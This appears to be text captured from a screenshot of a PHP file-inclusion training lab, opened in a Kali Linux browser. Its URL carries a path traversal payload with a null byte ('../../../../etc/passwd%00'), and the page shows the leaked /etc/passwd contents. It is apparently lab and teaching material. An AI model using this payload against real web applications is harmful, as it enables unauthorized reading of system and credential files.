 10.10.129.47/lab3.php?file=../../../../etc/passwd%00
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false